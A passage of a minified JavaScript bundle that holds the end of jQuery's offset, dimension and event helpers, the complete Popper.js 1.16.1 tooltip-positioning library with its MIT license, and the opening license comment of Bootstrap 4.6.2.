0):h&&typeof h=="object"&&(E="POST"),M.length>0&&p.ajax({url:c,type:E||"GET",dataType:"html",data:h}).done(function(z){A=arguments,M.html(w?p("<div>").append(p.parseHTML(z)).find(w):z)}).always(v&&function(z,ce){M.each(function(){v.apply(this,A||[z.responseText,ce,z])})}),this},p.expr.pseudos.animated=function(c){return p.grep(p.timers,function(h){return c===h.elem}).length},p.offset={setOffset:function(c,h,v){var w,E,A,M,K,z,ce,Oe=p.css(c,"position"),je=p(c),Ee={};Oe==="static"&&(c.style.position="relative"),K=je.offset(),A=p.css(c,"top"),z=p.css(c,"left"),ce=(Oe==="absolute"||Oe==="fixed")&&(A+z).indexOf("auto")>-1,ce?(w=je.position(),M=w.top,E=w.left):(M=parseFloat(A)||0,E=parseFloat(z)||0),C(h)&&(h=h.call(c,v,p.extend({},K))),h.top!=null&&(Ee.top=h.top-K.top+M),h.left!=null&&(Ee.left=h.left-K.left+E),"using"in h?h.using.call(c,Ee):je.css(Ee)}},p.fn.extend({offset:function(c){if(arguments.length)return c===void 0?this:this.each(function(E){p.offset.setOffset(this,c,E)});var h,v,w=this[0];if(w)return w.getClientRects().length?(h=w.getBoundingClientRect(),v=w.ownerDocument.defaultView,{top:h.top+v.pageYOffset,left:h.left+v.pageXOffset}):{top:0,left:0}},position:function(){if(this[0]){var c,h,v,w=this[0],E={top:0,left:0};if(p.css(w,"position")==="fixed")h=w.getBoundingClientRect();else{for(h=this.offset(),v=w.ownerDocument,c=w.offsetParent||v.documentElement;c&&(c===v.body||c===v.documentElement)&&p.css(c,"position")==="static";)c=c.parentNode;c&&c!==w&&c.nodeType===1&&(E=p(c).offset(),E.top+=p.css(c,"borderTopWidth",!0),E.left+=p.css(c,"borderLeftWidth",!0))}return{top:h.top-E.top-p.css(w,"marginTop",!0),left:h.left-E.left-p.css(w,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){for(var c=this.offsetParent;c&&p.css(c,"position")==="static";)c=c.offsetParent;return c||Nn})}}),p.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(c,h){var v=h==="pageYOffset";p.fn[c]=function(w){return se(this,function(E,A,M){var K;if(D(E)?K=E:E.nodeType===9&&(K=E.defaultView),M===void 0)return K?K[h]:E[A];K?K.scrollTo(v?K.pageXOffset:M,v?M:K.pageYOffset):E[A]=M},c,w,arguments.length)}}),p.each(["top","left"],function(c,h){p.cssHooks[h]=Ms(b.pixelPosition,function(v,w){if(w)return w=ks(v,h),ha.test(w)?p(v).position()[h]+"px":w})}),p.each({Height:"height",Width:"width"},function(c,h){p.each({padding:"inner"+c,content:h,"":"outer"+c},function(v,w){p.fn[w]=function(E,A){var M=arguments.length&&(v||typeof E!="boolean"),K=v||(E===!0||A===!0?"margin":"border");return se(this,function(z,ce,Oe){var je;return D(z)?w.indexOf("outer")===0?z["inner"+c]:z.document.documentElement["client"+c]:z.nodeType===9?(je=z.documentElement,Math.max(z.body["scroll"+c],je["scroll"+c],z.body["offset"+c],je["offset"+c],je["client"+c])):Oe===void 0?p.css(z,ce,K):p.style(z,ce,Oe,K)},h,M?E:void 0,M)}})}),p.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(c,h){p.fn[h]=function(v){return this.on(h,v)}}),p.fn.extend({bind:function(c,h,v){return this.on(c,null,h,v)},unbind:function(c,h){return this.off(c,null,h)},delegate:function(c,h,v,w){return this.on(h,c,v,w)},undelegate:function(c,h,v){return arguments.length===1?this.off(c,"**"):this.off(h,c||"**",v)},hover:function(c,h){return this.on("mouseenter",c).on("mouseleave",h||c)}}),p.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(c,h){p.fn[h]=function(v,w){return arguments.length>0?this.on(h,null,v,w):this.trigger(h)}});var EA=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;p.proxy=function(c,h){var v,w,E;if(typeof h=="string"&&(v=c[h],h=c,c=v),!!C(c))return w=s.call(arguments,2),E=function(){return c.apply(h||this,w.concat(s.call(arguments)))},E.guid=c.guid=c.guid||p.guid++,E},p.holdReady=function(c){c?p.readyWait++:p.ready(!0)},p.isArray=Array.isArray,p.parseJSON=JSON.parse,p.nodeName=I,p.isFunction=C,p.isWindow=D,p.camelCase=Ne,p.type=k,p.now=Date.now,p.isNumeric=function(c){var h=p.type(c);return(h==="number"||h==="string")&&!isNaN(c-parseFloat(c))},p.trim=function(c){return c==null?"":(c+"").replace(EA,"$1")};var AA=n.jQuery,TA=n.$;return p.noConflict=function(c){return n.$===p&&(n.$=TA),c&&n.jQuery===p&&(n.jQuery=AA),p},typeof r>"u"&&(n.jQuery=n.$=p),p})})(uf)),uf.exports}var HA=v0();const BA=IA(HA);var ru={exports:{}};/**!
 * @fileOverview Kickass library to create and place poppers near their reference elements.
 * @version 1.16.1
 * @license
 * Copyright (c) 2016 Federico Zivolo and contributors
 *
 * Permission is hereby granted, free of charge, to any person obtaining a copy
 * of this software and associated documentation files (the "Software"), to deal
 * in the Software without restriction, including without limitation the rights
 * to use, copy, modify, merge, publish, distribute, sublicense, and/or sell
 * copies of the Software, and to permit persons to whom the Software is
 * furnished to do so, subject to the following conditions:
 *
 * The above copyright notice and this permission notice shall be included in all
 * copies or substantial portions of the Software.
 *
 * THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR
 * IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY,
 * FITNESS FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE
 * AUTHORS OR COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER
 * LIABILITY, WHETHER IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM,
 * OUT OF OR IN CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN THE
 * SOFTWARE.
 */var Qu=typeof window<"u"&&typeof document<"u"&&typeof navigator<"u",$A=(function(){for(var t=["Edge","Trident","Firefox"],n=0;n<t.length;n+=1)if(Qu&&navigator.userAgent.indexOf(t[n])>=0)return 1;return 0})();function jA(t){var n=!1;return function(){n||(n=!0,window.Promise.resolve().then(function(){n=!1,t()}))}}function VA(t){var n=!1;return function(){n||(n=!0,setTimeout(function(){n=!1,t()},$A))}}var UA=Qu&&window.Promise,WA=UA?jA:VA;function y0(t){var n={};return t&&n.toString.call(t)==="[object Function]"}function po(t,n){if(t.nodeType!==1)return[];var r=t.ownerDocument.defaultView,i=r.getComputedStyle(t,null);return n?i[n]:i}function hm(t){return t.nodeName==="HTML"?t:t.parentNode||t.host}function Ku(t){if(!t)return document.body;switch(t.nodeName){case"HTML":case"BODY":return t.ownerDocument.body;case"#document":return t.body}var n=po(t),r=n.overflow,i=n.overflowX,a=n.overflowY;return/(auto|scroll|overlay)/.test(r+a+i)?t:Ku(hm(t))}function b0(t){return t&&t.referenceNode?t.referenceNode:t}var dv=Qu&&!!(window.MSInputMethodContext&&document.documentMode),hv=Qu&&/MSIE 10/.test(navigator.userAgent);function Ml(t){return t===11?dv:t===10?hv:dv||hv}function al(t){if(!t)return document.documentElement;for(var n=Ml(10)?document.body:null,r=t.offsetParent||null;r===n&&t.nextElementSibling;)r=(t=t.nextElementSibling).offsetParent;var i=r&&r.nodeName;return!i||i==="BODY"||i==="HTML"?t?t.ownerDocument.documentElement:document.documentElement:["TH","TD","TABLE"].indexOf(r.nodeName)!==-1&&po(r,"position")==="static"?al(r):r}function YA(t){var n=t.nodeName;return n==="BODY"?!1:n==="HTML"||al(t.firstElementChild)===t}function fp(t){return t.parentNode!==null?fp(t.parentNode):t}function xf(t,n){if(!t||!t.nodeType||!n||!n.nodeType)return document.documentElement;var r=t.compareDocumentPosition(n)&Node.DOCUMENT_POSITION_FOLLOWING,i=r?t:n,a=r?n:t,s=document.createRange();s.setStart(i,0),s.setEnd(a,0);var o=s.commonAncestorContainer;if(t!==o&&n!==o||i.contains(a))return YA(o)?o:al(o);var l=fp(t);return l.host?xf(l.host,n):xf(t,fp(n).host)}function sl(t){var n=arguments.length>1&&arguments[1]!==void 0?arguments[1]:"top",r=n==="top"?"scrollTop":"scrollLeft",i=t.nodeName;if(i==="BODY"||i==="HTML"){var a=t.ownerDocument.documentElement,s=t.ownerDocument.scrollingElement||a;return s[r]}return t[r]}function qA(t,n){var r=arguments.length>2&&arguments[2]!==void 0?arguments[2]:!1,i=sl(n,"top"),a=sl(n,"left"),s=r?-1:1;return t.top+=i*s,t.bottom+=i*s,t.left+=a*s,t.right+=a*s,t}function pv(t,n){var r=n==="x"?"Left":"Top",i=r==="Left"?"Right":"Bottom";return parseFloat(t["border"+r+"Width"])+parseFloat(t["border"+i+"Width"])}function mv(t,n,r,i){return Math.max(n["offset"+t],n["scroll"+t],r["client"+t],r["offset"+t],r["scroll"+t],Ml(10)?parseInt(r["offset"+t])+parseInt(i["margin"+(t==="Height"?"Top":"Left")])+parseInt(i["margin"+(t==="Height"?"Bottom":"Right")]):0)}function w0(t){var n=t.body,r=t.documentElement,i=Ml(10)&&getComputedStyle(r);return{height:mv("Height",n,r,i),width:mv("Width",n,r,i)}}var zA=function(t,n){if(!(t instanceof n))throw new TypeError("Cannot call a class as a function")},GA=(function(){function t(n,r){for(var i=0;i<r.length;i++){var a=r[i];a.enumerable=a.enumerable||!1,a.configurable=!0,"value"in a&&(a.writable=!0),Object.defineProperty(n,a.key,a)}}return function(n,r,i){return r&&t(n.prototype,r),i&&t(n,i),n}})(),ol=function(t,n,r){return n in t?Object.defineProperty(t,n,{value:r,enumerable:!0,configurable:!0,writable:!0}):t[n]=r,t},yi=Object.assign||function(t){for(var n=1;n<arguments.length;n++){var r=arguments[n];for(var i in r)Object.prototype.hasOwnProperty.call(r,i)&&(t[i]=r[i])}return t};function ys(t){return yi({},t,{right:t.left+t.width,bottom:t.top+t.height})}function dp(t){var n={};try{if(Ml(10)){n=t.getBoundingClientRect();var r=sl(t,"top"),i=sl(t,"left");n.top+=r,n.left+=i,n.bottom+=r,n.right+=i}else n=t.getBoundingClientRect()}catch{}var a={left:n.left,top:n.top,width:n.right-n.left,height:n.bottom-n.top},s=t.nodeName==="HTML"?w0(t.ownerDocument):{},o=s.width||t.clientWidth||a.width,l=s.height||t.clientHeight||a.height,u=t.offsetWidth-o,d=t.offsetHeight-l;if(u||d){var f=po(t);u-=pv(f,"x"),d-=pv(f,"y"),a.width-=u,a.height-=d}return ys(a)}function pm(t,n){var r=arguments.length>2&&arguments[2]!==void 0?arguments[2]:!1,i=Ml(10),a=n.nodeName==="HTML",s=dp(t),o=dp(n),l=Ku(t),u=po(n),d=parseFloat(u.borderTopWidth),f=parseFloat(u.borderLeftWidth);r&&a&&(o.top=Math.max(o.top,0),o.left=Math.max(o.left,0));var m=ys({top:s.top-o.top-d,left:s.left-o.left-f,width:s.width,height:s.height});if(m.marginTop=0,m.marginLeft=0,!i&&a){var y=parseFloat(u.marginTop),g=parseFloat(u.marginLeft);m.top-=d-y,m.bottom-=d-y,m.left-=f-g,m.right-=f-g,m.marginTop=y,m.marginLeft=g}return(i&&!r?n.contains(l):n===l&&l.nodeName!=="BODY")&&(m=qA(m,n)),m}function QA(t){var n=arguments.length>1&&arguments[1]!==void 0?arguments[1]:!1,r=t.ownerDocument.documentElement,i=pm(t,r),a=Math.max(r.clientWidth,window.innerWidth||0),s=Math.max(r.clientHeight,window.innerHeight||0),o=n?0:sl(r),l=n?0:sl(r,"left"),u={top:o-i.top+i.marginTop,left:l-i.left+i.marginLeft,width:a,height:s};return ys(u)}function _0(t){var n=t.nodeName;if(n==="BODY"||n==="HTML")return!1;if(po(t,"position")==="fixed")return!0;var r=hm(t);return r?_0(r):!1}function C0(t){if(!t||!t.parentElement||Ml())return document.documentElement;for(var n=t.parentElement;n&&po(n,"transform")==="none";)n=n.parentElement;return n||document.documentElement}function mm(t,n,r,i){var a=arguments.length>4&&arguments[4]!==void 0?arguments[4]:!1,s={top:0,left:0},o=a?C0(t):xf(t,b0(n));if(i==="viewport")s=QA(o,a);else{var l=void 0;i==="scrollParent"?(l=Ku(hm(n)),l.nodeName==="BODY"&&(l=t.ownerDocument.documentElement)):i==="window"?l=t.ownerDocument.documentElement:l=i;var u=pm(l,o,a);if(l.nodeName==="HTML"&&!_0(o)){var d=w0(t.ownerDocument),f=d.height,m=d.width;s.top+=u.top-u.marginTop,s.bottom=f+u.top,s.left+=u.left-u.marginLeft,s.right=m+u.left}else s=u}r=r||0;var y=typeof r=="number";return s.left+=y?r:r.left||0,s.top+=y?r:r.top||0,s.right-=y?r:r.right||0,s.bottom-=y?r:r.bottom||0,s}function KA(t){var n=t.width,r=t.height;return n*r}function E0(t,n,r,i,a){var s=arguments.length>5&&arguments[5]!==void 0?arguments[5]:0;if(t.indexOf("auto")===-1)return t;var o=mm(r,i,s,a),l={top:{width:o.width,height:n.top-o.top},right:{width:o.right-n.right,height:o.height},bottom:{width:o.width,height:o.bottom-n.bottom},left:{width:n.left-o.left,height:o.height}},u=Object.keys(l).map(function(y){return yi({key:y},l[y],{area:KA(l[y])})}).sort(function(y,g){return g.area-y.area}),d=u.filter(function(y){var g=y.width,b=y.height;return g>=r.clientWidth&&b>=r.clientHeight}),f=d.length>0?d[0].key:u[0].key,m=t.split("-")[1];return f+(m?"-"+m:"")}function A0(t,n,r){var i=arguments.length>3&&arguments[3]!==void 0?arguments[3]:null,a=i?C0(n):xf(n,b0(r));return pm(r,a,i)}function T0(t){var n=t.ownerDocument.defaultView,r=n.getComputedStyle(t),i=parseFloat(r.marginTop||0)+parseFloat(r.marginBottom||0),a=parseFloat(r.marginLeft||0)+parseFloat(r.marginRight||0),s={width:t.offsetWidth+a,height:t.offsetHeight+i};return s}function kf(t){var n={left:"right",right:"left",bottom:"top",top:"bottom"};return t.replace(/left|right|bottom|top/g,function(r){return n[r]})}function S0(t,n,r){r=r.split("-")[0];var i=T0(t),a={width:i.width,height:i.height},s=["right","left"].indexOf(r)!==-1,o=s?"top":"left",l=s?"left":"top",u=s?"height":"width",d=s?"width":"height";return a[o]=n[o]+n[u]/2-i[u]/2,r===l?a[l]=n[l]-i[d]:a[l]=n[kf(l)],a}function Xu(t,n){return Array.prototype.find?t.find(n):t.filter(n)[0]}function XA(t,n,r){if(Array.prototype.findIndex)return t.findIndex(function(a){return a[n]===r});var i=Xu(t,function(a){return a[n]===r});return t.indexOf(i)}function D0(t,n,r){var i=r===void 0?t:t.slice(0,XA(t,"name",r));return i.forEach(function(a){a.function&&console.warn("`modifier.function` is deprecated, use `modifier.fn`!");var s=a.function||a.fn;a.enabled&&y0(s)&&(n.offsets.popper=ys(n.offsets.popper),n.offsets.reference=ys(n.offsets.reference),n=s(n,a))}),n}function ZA(){if(!this.state.isDestroyed){var t={instance:this,styles:{},arrowStyles:{},attributes:{},flipped:!1,offsets:{}};t.offsets.reference=A0(this.state,this.popper,this.reference,this.options.positionFixed),t.placement=E0(this.options.placement,t.offsets.reference,this.popper,this.reference,this.options.modifiers.flip.boundariesElement,this.options.modifiers.flip.padding),t.originalPlacement=t.placement,t.positionFixed=this.options.positionFixed,t.offsets.popper=S0(this.popper,t.offsets.reference,t.placement),t.offsets.popper.position=this.options.positionFixed?"fixed":"absolute",t=D0(this.modifiers,t),this.state.isCreated?this.options.onUpdate(t):(this.state.isCreated=!0,this.options.onCreate(t))}}function x0(t,n){return t.some(function(r){var i=r.name,a=r.enabled;return a&&i===n})}function gm(t){for(var n=[!1,"ms","Webkit","Moz","O"],r=t.charAt(0).toUpperCase()+t.slice(1),i=0;i<n.length;i++){var a=n[i],s=a?""+a+r:t;if(typeof document.body.style[s]<"u")return s}return null}function JA(){return this.state.isDestroyed=!0,x0(this.modifiers,"applyStyle")&&(this.popper.removeAttribute("x-placement"),this.popper.style.position="",this.popper.style.top="",this.popper.style.left="",this.popper.style.right="",this.popper.style.bottom="",this.popper.style.willChange="",this.popper.style[gm("transform")]=""),this.disableEventListeners(),this.options.removeOnDestroy&&this.popper.parentNode.removeChild(this.popper),this}function k0(t){var n=t.ownerDocument;return n?n.defaultView:window}function M0(t,n,r,i){var a=t.nodeName==="BODY",s=a?t.ownerDocument.defaultView:t;s.addEventListener(n,r,{passive:!0}),a||M0(Ku(s.parentNode),n,r,i),i.push(s)}function eT(t,n,r,i){r.updateBound=i,k0(t).addEventListener("resize",r.updateBound,{passive:!0});var a=Ku(t);return M0(a,"scroll",r.updateBound,r.scrollParents),r.scrollElement=a,r.eventsEnabled=!0,r}function tT(){this.state.eventsEnabled||(this.state=eT(this.reference,this.options,this.state,this.scheduleUpdate))}function nT(t,n){return k0(t).removeEventListener("resize",n.updateBound),n.scrollParents.forEach(function(r){r.removeEventListener("scroll",n.updateBound)}),n.updateBound=null,n.scrollParents=[],n.scrollElement=null,n.eventsEnabled=!1,n}function rT(){this.state.eventsEnabled&&(cancelAnimationFrame(this.scheduleUpdate),this.state=nT(this.reference,this.state))}function vm(t){return t!==""&&!isNaN(parseFloat(t))&&isFinite(t)}function hp(t,n){Object.keys(n).forEach(function(r){var i="";["width","height","top","right","bottom","left"].indexOf(r)!==-1&&vm(n[r])&&(i="px"),t.style[r]=n[r]+i})}function iT(t,n){Object.keys(n).forEach(function(r){var i=n[r];i!==!1?t.setAttribute(r,n[r]):t.removeAttribute(r)})}function aT(t){return hp(t.instance.popper,t.styles),iT(t.instance.popper,t.attributes),t.arrowElement&&Object.keys(t.arrowStyles).length&&hp(t.arrowElement,t.arrowStyles),t}function sT(t,n,r,i,a){var s=A0(a,n,t,r.positionFixed),o=E0(r.placement,s,n,t,r.modifiers.flip.boundariesElement,r.modifiers.flip.padding);return n.setAttribute("x-placement",o),hp(n,{position:r.positionFixed?"fixed":"absolute"}),r}function oT(t,n){var r=t.offsets,i=r.popper,a=r.reference,s=Math.round,o=Math.floor,l=function(S){return S},u=s(a.width),d=s(i.width),f=["left","right"].indexOf(t.placement)!==-1,m=t.placement.indexOf("-")!==-1,y=u%2===d%2,g=u%2===1&&d%2===1,b=n?f||m||y?s:o:l,C=n?s:l;return{left:b(g&&!m&&n?i.left-1:i.left),top:C(i.top),bottom:C(i.bottom),right:b(i.right)}}var lT=Qu&&/Firefox/i.test(navigator.userAgent);function uT(t,n){var r=n.x,i=n.y,a=t.offsets.popper,s=Xu(t.instance.modifiers,function(T){return T.name==="applyStyle"}).gpuAcceleration;s!==void 0&&console.warn("WARNING: `gpuAcceleration` option moved to `computeStyle` modifier and will not be supported in future versions of Popper.js!");var o=s!==void 0?s:n.gpuAcceleration,l=al(t.instance.popper),u=dp(l),d={position:a.position},f=oT(t,window.devicePixelRatio<2||!lT),m=r==="bottom"?"top":"bottom",y=i==="right"?"left":"right",g=gm("transform"),b=void 0,C=void 0;if(m==="bottom"?l.nodeName==="HTML"?C=-l.clientHeight+f.bottom:C=-u.height+f.bottom:C=f.top,y==="right"?l.nodeName==="HTML"?b=-l.clientWidth+f.right:b=-u.width+f.right:b=f.left,o&&g)d[g]="translate3d("+b+"px, "+C+"px, 0)",d[m]=0,d[y]=0,d.willChange="transform";else{var D=m==="bottom"?-1:1,S=y==="right"?-1:1;d[m]=C*D,d[y]=b*S,d.willChange=m+", "+y}var P={"x-placement":t.placement};return t.attributes=yi({},P,t.attributes),t.styles=yi({},d,t.styles),t.arrowStyles=yi({},t.offsets.arrow,t.arrowStyles),t}function O0(t,n,r){var i=Xu(t,function(l){var u=l.name;return u===n}),a=!!i&&t.some(function(l){return l.name===r&&l.enabled&&l.order<i.order});if(!a){var s="`"+n+"`",o="`"+r+"`";console.warn(o+" modifier is required by "+s+" modifier in order to work, be sure to include it before "+s+"!")}return a}function cT(t,n){var r;if(!O0(t.instance.modifiers,"arrow","keepTogether"))return t;var i=n.element;if(typeof i=="string"){if(i=t.instance.popper.querySelector(i),!i)return t}else if(!t.instance.popper.contains(i))return console.warn("WARNING: `arrow.element` must be child of its popper element!"),t;var a=t.placement.split("-")[0],s=t.offsets,o=s.popper,l=s.reference,u=["left","right"].indexOf(a)!==-1,d=u?"height":"width",f=u?"Top":"Left",m=f.toLowerCase(),y=u?"left":"top",g=u?"bottom":"right",b=T0(i)[d];l[g]-b<o[m]&&(t.offsets.popper[m]-=o[m]-(l[g]-b)),l[m]+b>o[g]&&(t.offsets.popper[m]+=l[m]+b-o[g]),t.offsets.popper=ys(t.offsets.popper);var C=l[m]+l[d]/2-b/2,D=po(t.instance.popper),S=parseFloat(D["margin"+f]),P=parseFloat(D["border"+f+"Width"]),T=C-t.offsets.popper[m]-S-P;return T=Math.max(Math.min(o[d]-b,T),0),t.arrowElement=i,t.offsets.arrow=(r={},ol(r,m,Math.round(T)),ol(r,y,""),r),t}function fT(t){return t==="end"?"start":t==="start"?"end":t}var R0=["auto-start","auto","auto-end","top-start","top","top-end","right-start","right","right-end","bottom-end","bottom","bottom-start","left-end","left","left-start"],dh=R0.slice(3);function gv(t){var n=arguments.length>1&&arguments[1]!==void 0?arguments[1]:!1,r=dh.indexOf(t),i=dh.slice(r+1).concat(dh.slice(0,r));return n?i.reverse():i}var hh={FLIP:"flip",CLOCKWISE:"clockwise",COUNTERCLOCKWISE:"counterclockwise"};function dT(t,n){if(x0(t.instance.modifiers,"inner")||t.flipped&&t.placement===t.originalPlacement)return t;var r=mm(t.instance.popper,t.instance.reference,n.padding,n.boundariesElement,t.positionFixed),i=t.placement.split("-")[0],a=kf(i),s=t.placement.split("-")[1]||"",o=[];switch(n.behavior){case hh.FLIP:o=[i,a];break;case hh.CLOCKWISE:o=gv(i);break;case hh.COUNTERCLOCKWISE:o=gv(i,!0);break;default:o=n.behavior}return o.forEach(function(l,u){if(i!==l||o.length===u+1)return t;i=t.placement.split("-")[0],a=kf(i);var d=t.offsets.popper,f=t.offsets.reference,m=Math.floor,y=i==="left"&&m(d.right)>m(f.left)||i==="right"&&m(d.left)<m(f.right)||i==="top"&&m(d.bottom)>m(f.top)||i==="bottom"&&m(d.top)<m(f.bottom),g=m(d.left)<m(r.left),b=m(d.right)>m(r.right),C=m(d.top)<m(r.top),D=m(d.bottom)>m(r.bottom),S=i==="left"&&g||i==="right"&&b||i==="top"&&C||i==="bottom"&&D,P=["top","bottom"].indexOf(i)!==-1,T=!!n.flipVariations&&(P&&s==="start"&&g||P&&s==="end"&&b||!P&&s==="start"&&C||!P&&s==="end"&&D),k=!!n.flipVariationsByContent&&(P&&s==="start"&&b||P&&s==="end"&&g||!P&&s==="start"&&D||!P&&s==="end"&&C),H=T||k;(y||S||H)&&(t.flipped=!0,(y||S)&&(i=o[u+1]),H&&(s=fT(s)),t.placement=i+(s?"-"+s:""),t.offsets.popper=yi({},t.offsets.popper,S0(t.instance.popper,t.offsets.reference,t.placement)),t=D0(t.instance.modifiers,t,"flip"))}),t}function hT(t){var n=t.offsets,r=n.popper,i=n.reference,a=t.placement.split("-")[0],s=Math.floor,o=["top","bottom"].indexOf(a)!==-1,l=o?"right":"bottom",u=o?"left":"top",d=o?"width":"height";return r[l]<s(i[u])&&(t.offsets.popper[u]=s(i[u])-r[d]),r[u]>s(i[l])&&(t.offsets.popper[u]=s(i[l])),t}function pT(t,n,r,i){var a=t.match(/((?:\-|\+)?\d*\.?\d*)(.*)/),s=+a[1],o=a[2];if(!s)return t;if(o.indexOf("%")===0){var l=void 0;switch(o){case"%p":l=r;break;case"%":case"%r":default:l=i}var u=ys(l);return u[n]/100*s}else if(o==="vh"||o==="vw"){var d=void 0;return o==="vh"?d=Math.max(document.documentElement.clientHeight,window.innerHeight||0):d=Math.max(document.documentElement.clientWidth,window.innerWidth||0),d/100*s}else return s}function mT(t,n,r,i){var a=[0,0],s=["right","left"].indexOf(i)!==-1,o=t.split(/(\+|\-)/).map(function(f){return f.trim()}),l=o.indexOf(Xu(o,function(f){return f.search(/,|\s/)!==-1}));o[l]&&o[l].indexOf(",")===-1&&console.warn("Offsets separated by white space(s) are deprecated, use a comma (,) instead.");var u=/\s*,\s*|\s+/,d=l!==-1?[o.slice(0,l).concat([o[l].split(u)[0]]),[o[l].split(u)[1]].concat(o.slice(l+1))]:[o];return d=d.map(function(f,m){var y=(m===1?!s:s)?"height":"width",g=!1;return f.reduce(function(b,C){return b[b.length-1]===""&&["+","-"].indexOf(C)!==-1?(b[b.length-1]=C,g=!0,b):g?(b[b.length-1]+=C,g=!1,b):b.concat(C)},[]).map(function(b){return pT(b,y,n,r)})}),d.forEach(function(f,m){f.forEach(function(y,g){vm(y)&&(a[m]+=y*(f[g-1]==="-"?-1:1))})}),a}function gT(t,n){var r=n.offset,i=t.placement,a=t.offsets,s=a.popper,o=a.reference,l=i.split("-")[0],u=void 0;return vm(+r)?u=[+r,0]:u=mT(r,s,o,l),l==="left"?(s.top+=u[0],s.left-=u[1]):l==="right"?(s.top+=u[0],s.left+=u[1]):l==="top"?(s.left+=u[0],s.top-=u[1]):l==="bottom"&&(s.left+=u[0],s.top+=u[1]),t.popper=s,t}function vT(t,n){var r=n.boundariesElement||al(t.instance.popper);t.instance.reference===r&&(r=al(r));var i=gm("transform"),a=t.instance.popper.style,s=a.top,o=a.left,l=a[i];a.top="",a.left="",a[i]="";var u=mm(t.instance.popper,t.instance.reference,n.padding,r,t.positionFixed);a.top=s,a.left=o,a[i]=l,n.boundaries=u;var d=n.priority,f=t.offsets.popper,m={primary:function(g){var b=f[g];return f[g]<u[g]&&!n.escapeWithReference&&(b=Math.max(f[g],u[g])),ol({},g,b)},secondary:function(g){var b=g==="right"?"left":"top",C=f[b];return f[g]>u[g]&&!n.escapeWithReference&&(C=Math.min(f[b],u[g]-(g==="right"?f.width:f.height))),ol({},b,C)}};return d.forEach(function(y){var g=["left","top"].indexOf(y)!==-1?"primary":"secondary";f=yi({},f,m[g](y))}),t.offsets.popper=f,t}function yT(t){var n=t.placement,r=n.split("-")[0],i=n.split("-")[1];if(i){var a=t.offsets,s=a.reference,o=a.popper,l=["bottom","top"].indexOf(r)!==-1,u=l?"left":"top",d=l?"width":"height",f={start:ol({},u,s[u]),end:ol({},u,s[u]+s[d]-o[d])};t.offsets.popper=yi({},o,f[i])}return t}function bT(t){if(!O0(t.instance.modifiers,"hide","preventOverflow"))return t;var n=t.offsets.reference,r=Xu(t.instance.modifiers,function(i){return i.name==="preventOverflow"}).boundaries;if(n.bottom<r.top||n.left>r.right||n.top>r.bottom||n.right<r.left){if(t.hide===!0)return t;t.hide=!0,t.attributes["x-out-of-boundaries"]=""}else{if(t.hide===!1)return t;t.hide=!1,t.attributes["x-out-of-boundaries"]=!1}return t}function wT(t){var n=t.placement,r=n.split("-")[0],i=t.offsets,a=i.popper,s=i.reference,o=["left","right"].indexOf(r)!==-1,l=["top","left"].indexOf(r)===-1;return a[o?"left":"top"]=s[r]-(l?a[o?"width":"height"]:0),t.placement=kf(n),t.offsets.popper=ys(a),t}var _T={shift:{order:100,enabled:!0,fn:yT},offset:{order:200,enabled:!0,fn:gT,offset:0},preventOverflow:{order:300,enabled:!0,fn:vT,priority:["left","right","top","bottom"],padding:5,boundariesElement:"scrollParent"},keepTogether:{order:400,enabled:!0,fn:hT},arrow:{order:500,enabled:!0,fn:cT,element:"[x-arrow]"},flip:{order:600,enabled:!0,fn:dT,behavior:"flip",padding:5,boundariesElement:"viewport",flipVariations:!1,flipVariationsByContent:!1},inner:{order:700,enabled:!1,fn:wT},hide:{order:800,enabled:!0,fn:bT},computeStyle:{order:850,enabled:!0,fn:uT,gpuAcceleration:!0,x:"bottom",y:"right"},applyStyle:{order:900,enabled:!0,fn:aT,onLoad:sT,gpuAcceleration:void 0}},CT={placement:"bottom",positionFixed:!1,eventsEnabled:!0,removeOnDestroy:!1,onCreate:function(){},onUpdate:function(){},modifiers:_T},bd=(function(){function t(n,r){var i=this,a=arguments.length>2&&arguments[2]!==void 0?arguments[2]:{};zA(this,t),this.scheduleUpdate=function(){return requestAnimationFrame(i.update)},this.update=WA(this.update.bind(this)),this.options=yi({},t.Defaults,a),this.state={isDestroyed:!1,isCreated:!1,scrollParents:[]},this.reference=n&&n.jquery?n[0]:n,this.popper=r&&r.jquery?r[0]:r,this.options.modifiers={},Object.keys(yi({},t.Defaults.modifiers,a.modifiers)).forEach(function(o){i.options.modifiers[o]=yi({},t.Defaults.modifiers[o]||{},a.modifiers?a.modifiers[o]:{})}),this.modifiers=Object.keys(this.options.modifiers).map(function(o){return yi({name:o},i.options.modifiers[o])}).sort(function(o,l){return o.order-l.order}),this.modifiers.forEach(function(o){o.enabled&&y0(o.onLoad)&&o.onLoad(i.reference,i.popper,i.options,o,i.state)}),this.update();var s=this.options.eventsEnabled;s&&this.enableEventListeners(),this.state.eventsEnabled=s}return GA(t,[{key:"update",value:function(){return ZA.call(this)}},{key:"destroy",value:function(){return JA.call(this)}},{key:"enableEventListeners",value:function(){return tT.call(this)}},{key:"disableEventListeners",value:function(){return rT.call(this)}}]),t})();bd.Utils=(typeof window<"u"?window:global).PopperUtils;bd.placements=R0;bd.Defaults=CT;const ET=Object.freeze(Object.defineProperty({__proto__:null,default:bd},Symbol.toStringTag,{value:"Module"})),AT=FA(ET);/*!
  * Bootstrap v4.6.2 (https://getbootstrap.com/)
  * Copyright 2011-2022 The Bootstrap Authors (https://github.com/twbs/bootstrap/graphs/contributors)
  * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
